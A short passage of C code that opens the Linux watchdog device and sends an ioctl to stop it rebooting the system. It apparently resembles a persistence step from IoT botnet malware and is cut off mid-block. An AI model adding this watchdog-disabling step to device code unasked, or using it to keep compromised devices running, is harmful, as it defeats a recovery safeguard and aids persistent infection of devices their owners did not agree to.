 // Prevent watchdog from rebooting device
if ((wfd = open("/dev/watchdog", 2)) != -1 ||
(wfd = open("/dev/misc/watchdog", 2)) != -1)
{
int one = 1;
ioctl(wfd, 0x80045704, &one);